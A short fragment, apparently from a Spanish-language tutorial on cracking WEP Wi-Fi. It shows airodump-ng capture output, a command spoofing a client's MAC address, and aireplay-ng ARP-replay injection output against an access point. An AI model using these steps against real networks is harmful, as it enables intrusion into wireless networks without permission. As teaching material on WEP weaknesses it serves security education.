 Capturando datos en el canal --> 10
H 10 ][ Elapsed: 8 s ][ 2011-12-02 13:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
00:80:5A:69:E6:59 -46 100 105 2759 294 10 54 WPA WEP
BSSID STATION PWR Rate Lost Packets Probes
00:80:5A:69:E6:59 00:27:10:9C:4F:3C 0 0 - 1 490 5880
00:80:5A:69:E6:59 00:22:5F:2A:90:63 -44 54 -54 0 18
The interface MAC (70:E4:00:CE:17:2B) doesn't match the specified MAC (-h).
ifconfig mon1 hw ether 00:27:10:9C:4F:3C
13:04:31 Waiting for beacon frame (BSSID: 00:80:5A:69:E6:59) on channel 10
Saving ARP requests in replay_arp-1202-130431.cap
You should also start airodump-ng to capture replies.
Read packets (got 2634 ARP requests and ACKs), sent packets...(299 pps)